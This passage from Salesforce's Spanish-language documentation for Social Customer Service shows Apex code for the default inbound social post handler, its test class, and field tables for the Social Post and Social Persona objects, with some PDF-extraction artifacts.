           postToUpdate.ParentId = parentCase.Id;
        }
   }
   private Case createCase(SocialPost post, SocialPersona persona) {
       Case newCase = new Case(subject = post.Name);
       if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
               newCase.ContactId = persona.ParentId;
            } else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
               newCase.AccountId = persona.ParentId;
            }
        }
       if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
       insert newCase;
       return newCase;
   }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = null;
       if (post.ReplyTo != null && !isReplyingToAnotherCustomer(post, persona) &&
!isChat(post)) {
           parentCase = findParentCaseFromPostReply(post);
        }
       if (parentCase == null) {
           parentCase = findParentCaseFromPersona(post, persona);
        }
       return parentCase;
   }
   private boolean isReplyingToAnotherCustomer(SocialPost post, SocialPersona persona){
    return !post.ReplyTo.IsOutbound && post.ReplyTo.PersonaId != persona.Id;
    }
   private boolean isChat(SocialPost post){
    return post.messageType == 'Private' || post.messageType == 'Direct';
    }
   private Case findParentCaseFromPostReply(SocialPost post) {
       if (post.ReplyTo != null && String.isNotBlank(post.ReplyTo.ParentId)) {
            List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :post.ReplyTo.ParentId LIMIT 1];
           if(!cases.isEmpty()) {
               return cases[0];
            }
```

```
}
       return null;
   }
   private Case findParentCaseFromPersona(SocialPost post, SocialPersona persona) {
       SocialPost lastestInboundPostWithSamePersonaAndRecipient =
findLatestInboundPostBasedOnPersonaAndRecipient(post, persona);
       if (lastestInboundPostWithSamePersonaAndRecipient != null) {
            List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
id = :lastestInboundPostWithSamePersonaAndRecipient.parentId LIMIT 1];
            if(!cases.isEmpty()) {
               return cases[0];
            }
        }
       return null;
   }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true];
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
    }
   private void matchPost(SocialPost post) {
            if (post.Id != null) return;
       performR6PostIdCheck(post);
       if (post.Hd == null) {
           performExternalPostIdCheck(post);
       }
   }
   private void performR6PostIdCheck(SocialPost post){
       if(post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
   }
   private void performExternalPostIdCheck(SocialPost post) {
       if (post.provider == 'Facebook' && post.messageType == 'Private') return;
       if (post.provider == null || post.externalPostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
    }
```

```
private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
        if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
        if(post.responseContextExternalId != null){
            if((post.provider == 'Facebook' && post.messageType == 'Private') ||
(post.provider == 'Twitter' && post.messageType == 'Direct')){
                SocialPost replyTo =
findReplyToBasedOnResponseContextExternalPostIdAndProvider(post);
               if(replyTo.id != null)
                return replyTo;
            }
           return findReplyToBasedOnExternalPostIdAndProvider(post);
        }
        return new SocialPost();
    }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post){
       List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :post.responseContextExternalId LIMIT
1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnResponseContextExternalPostIdAndProvider(SocialPost
post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = : post.provider AND responseContextExternalId =
:post.responseContextExternalId ORDER BY posted DESC NULLS LAST LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
    }
   private SocialPost findLatestInboundPostBasedOnPersonaAndRecipient(SocialPost post,
SocialPersona persona) {
       if (persona != null && String.isNotBlank(persona.Id) && post != null &&
String.isNotBlank(post.Recipient)) {
           List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE Provider
= :post.provider AND Recipient = :post.Recipient AND PersonaId = :persona.id AND IsOutbound
= false ORDER BY CreatedDate DESC LIMIT 1];
            if (!posts.isEmpty()) {
                return posts[0];
```

```
}
        }
       return null;
    }
   private void matchPersona(SocialPersona persona) {
       if (persona != null) {
            List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
&& String.isNotBlank(persona.MediaProvider)) {
               personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
               personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
            }
        }
   }
   private void createPersona(SocialPersona persona) {
       if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
       SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
       insert persona;
    }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
       return String.isNotBlank(persona.Name) &&
               String.isNotBlank(persona.Provider) &&
               String.isNotBlank(persona.MediaProvider);
    }
   private boolean shouldCreateCase(SocialPost post, Map<String, Object> rawData){
       return !hasSkipCreateCaseIndicator(rawData) || hasPostTagsThatCreateCase(post);
    }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
```

```
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   private boolean hasPostTagsThatCreateCase(SocialPost post){
       Set<String> postTags = getPostTags(post);
       postTags.retainAll(getPostTagsThatCreateCase());
       return !postTags.isEmpty();
   }
   private Set<String> getPostTags(SocialPost post){
       Set<String> postTags = new Set<String>();
       if(post.postTags != null)
           postTags.addAll(post.postTags.split(',', 0));
       return postTags;
   }
   global String getPersonaFirstName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String firstName = '';
       if (name.contains(' ')) {
           firstName = name.substringBeforeLast(' ');
       }
       firstName = firstName.abbreviate(40);
       return firstName;
   }
   global String getPersonaLastName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String lastName = name;
       if (name.contains(' ')) {
           lastName = name.substringAfterLast(' ');
       }
       lastName = lastName.abbreviate(80);
       return lastName;
   }
   private String getPersonaName(SocialPersona persona) {
       String name = persona.Name.trim();
       if (String.isNotBlank(persona.RealName)) {
           name = persona.RealName.trim();
       }
       return name;
   }
   global virtual SObject createPersonaParent(SocialPersona persona) {
       String firstName = getPersonaFirstName(persona);
       String lastName = getPersonaLastName(persona);
       Contact contact = new Contact(LastName = lastName, FirstName = firstName);
       String defaultAccountId = qetDefaultAccountId();
       if (defaultAccountId != null)
           contact.AccountId = defaultAccountId;
       insert contact;
```

```
return contact;
}
```
}

# <span id="page-2868-0"></span>Pruebas de Apex para la clase de Apex predeterminada

Las pruebas del servicio al cliente de redes sociales para el código de la clase de Apex predeterminada.

```
@isTest
public class InboundSocialPostHandlerImplTest {
    static Map<String, Object> sampleSocialData;
   static Social.InboundSocialPostHandlerImpl handler;
   static {
    handler = new Social.InboundSocialPostHandlerImpl();
        sampleSocialData = getSampleSocialData('1');
    }
    static testMethod void verifyNewRecordCreation() {
        SocialPost post = getSocialPost(sampleSocialData);
        SocialPersona persona = getSocialPersona(sampleSocialData);
        test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
        System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
    }
    static testMethod void matchSocialPostRecord() {
       SocialPost existingPost = qetSocialPost(qetSampleSocialData('2'));
       insert existingPost;
        SocialPost post = getSocialPost(sampleSocialData);
        post.R6PostId = existingPost.R6PostId;
        SocialPersona persona = getSocialPersona(sampleSocialData);
        test.startTest();
```

```
handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
        System.assertEquals(1, [SELECT Id FROM SocialPost].size(), 'There should be only
1 post');
   }
    static testMethod void matchSocialPersonaRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona (getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    SocialPost post = getSocialPost(sampleSocialData);
        SocialPersona persona = getSocialPersona(sampleSocialData);
        persona.ExternalId = existingPersona.ExternalId;
        test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
        SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
        System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
       System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
    }
   static testMethod void matchCaseRecord() {
    Contact existingContact = new Contact (LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
```

```
post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
        handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
   }
   static testMethod void reopenClosedCase() {
    Contact existingContact = new Contact (LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = qetSocialPersona (qetSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case',
Status = 'Closed');
     insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
        System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
        System.assertEquals(false, [SELECT Id, IsClosed FROM Case WHERE Id =
:existingCase.Id].IsClosed, 'Case should be open.');
   }
```

```
static SocialPost getSocialPost(Map<String, Object> socialData) {
   SocialPost post = new SocialPost();
   post.Name = String.valueOf(socialData.get('source'));
   post.Content = String.valueOf(socialData.get('content'));
   post.Posted = Date.valueOf(String.valueOf(socialData.get('postDate')));
   post.PostUrl = String.valueOf(socialData.get('postUrl'));
   post.Provider = String.valueOf(socialData.get('mediaProvider'));
   post.MessageType = String.valueOf(socialData.get('messageType'));
   post.ExternalPostId = String.valueOf(socialData.get('externalPostId'));
   post.R6PostId = String.valueOf(socialData.get('r6PostId'));
   return post;
}
static SocialPersona getSocialPersona(Map<String, Object> socialData) {
   SocialPersona persona = new SocialPersona();
   persona.Name = String.valueOf(socialData.get('author'));
   persona.RealName = String.valueOf(socialData.get('realName'));
   persona.Provider = String.valueOf(socialData.get('mediaProvider'));
   persona.MediaProvider = String.valueOf(socialData.get('mediaProvider'));
   persona.ExternalId = String.valueOf(socialData.get('externalUserId'));
   return persona;
}
static Map<String, Object> getSampleSocialData(String suffix) {
   Map<String, Object> socialData = new Map<String, Object>();
   socialData.put('r6PostId', 'R6PostId' + suffix);
   socialData.put('r6SourceId', 'R6SourceId' + suffix);
   socialData.put('postTags', null);
   socialData.put('externalPostId', 'ExternalPostId' + suffix);
   socialData.put('content', 'Content' + suffix);
   socialData.put('postDate', '2015-01-12T12:12:12Z');
   socialData.put('mediaType', 'Twitter');
   socialData.put('author', 'Author');
   socialData.put('skipCreateCase', false);
   socialData.put('mediaProvider', 'TWITTER');
   socialData.put('externalUserId', 'ExternalUserId');
   socialData.put('postUrl', 'PostUrl' + suffix);
   socialData.put('messageType', 'Tweet');
   socialData.put('source', 'Source' + suffix);
   socialData.put('replyToExternalPostId', null);
   socialData.put('realName', 'Real Name');
   return socialData;
}
```
## Datos rellenados en objetos de redes sociales

}

Detalles sobre los campos que hay en los objetos estándar, Publicación social y Persona social, y qué campos se rellenan con datos en estos momentos desde Social Studio.

Cuando se configura Social Studio para funcionar con Social Customer Service (SCS), Social Studio envía datos a Salesforce sin procesar, que luego se descodifican por el sistema de admisión de datos de SCS y se anexan a dos objetos estándar de Salesforce: Publicación social y Persona social. Publicación social contiene información que es específica de publicaciones (las publicaciones en este contexto

abarcan tweets, mensajes directos de Twitter, publicaciones, comentarios, respuestas de comentarios de Facebook, etc.). Persona social almacena información de identidad de redes sociales recogida de la información de autores en las publicaciones recibidas por SCS.

Nota: Si ha modificado la clase de Apex predeterminada, es posible que aparezcan asignaciones alternativas.

## Publicación de redes sociales

El objeto Publicación social contiene los siguientes campos.

### **Tabla 38: Campos de Publicación social Valor de datos procedente Datos de muestra Notas de Social Studio Campo de Salesforce** "Juan López" (usuario de Social No se actualiza Studio, no de Salesforce) AssignedTo assignedTo Analyzer Score analyzerScore 5 No se actualiza Rellenado por SCS cuando llegan nuevos datos a Salesforce: solo Attachment Type **Matriz mediaUrls** Imagen, video se asignan los primeros datos adjuntos Rellenado por SCS cuando llegan nuevos datos a Salesforce: solo URL de archivo adjunto Matriz mediaUrls http://algun.dominio/imagen.jpg se asignan los primeros datos adjuntos Clasificación clasificación [Valor definido por el cliente] No se actualiza CommentCount commentCount N/A No se actualiza El contenido real de la publicación en redes sociales Apple va a presentar el nuevo Mac Pro, ¿qué te parece? Content contenido No se actualiza - proyectado para Summer '15 EngagementLevel engagementLevel N/A ExternalPostId externalPostId 344486035096485888 Id. nativo de la red social Handle **author** author mysamplehandle N/A Fecha de recopilación de la publicación por Social Studio HarvestDate harvestDate 2013-06-11T13:07:00Z Generado por el sistema por Social Studio. Nombre de duplicados. Titular source source TWEET DE: thehotclothes Id salesforcePostId Rellenado dentro de Salesforce N/A InboundLinkCount inboundLinkCount N/A No se actualiza IsOutbound N/A Sí/No Rellenado dentro de Salesforce KeywordGroupName keywordGroupName N/A No se actualiza





## Persona de redes sociales

El objeto Persona social contiene los siguientes campos.

 $\bullet$ 

Nota: El objeto Persona social solo se actualiza cuando recibe una publicación de alguien con un registro de persona existente. Persona social no se actualiza a través de un proceso paralelo.





## Datos adicionales procedentes de Social Studio

Además de los datos anteriores, ciertos campos entran en los datos sin procesar desde Social Studio pero no se asignan automáticamente a campos en los objetos Publicación social y Personal social. Puede acceder a estos campos a través de Visualforce o Apex.

